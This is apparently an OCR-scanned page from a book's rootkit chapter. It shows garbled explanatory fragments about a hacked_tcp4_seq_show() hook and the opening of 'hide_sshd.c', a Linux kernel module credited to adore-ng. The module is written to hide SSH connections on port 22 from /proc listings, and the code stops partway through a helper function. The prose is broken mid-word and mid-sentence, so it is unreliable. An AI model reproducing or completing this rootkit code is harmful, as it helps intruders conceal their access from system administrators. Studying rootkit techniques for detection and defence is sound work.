
Within the
fun
hacked_tcp4_seq_show()
in
for a substring that contains t
seq->buf
hide, and if this is found, the string is dele
7.4.1. hide_sshd.c
Following is the full source code of the
hi
/*Thanks to adore-ng from Stealth for the ideas used in this code*/

#include <linux/kernel.h>

#include <linux/module.h>

#include <linux/proc_fs.h>

#include <linux/init.h>

#include <net/tcp.h>

/*from net/ipv4/tcp_ipv4.c*/

#define TMPSZ 150

/*hide sshd*/

#define PORT_TO_HIDE 22

MODULE_LICENSE("GPL");

int (*old_tcp4_seq_show)(struct seq_file*, void *) = NULL;

char *strnstr(const char *haystack, const char *needle, size_t n)

{

        char *s = strstr(haystack, needle);

        if (s == NULL)

                return NULL;
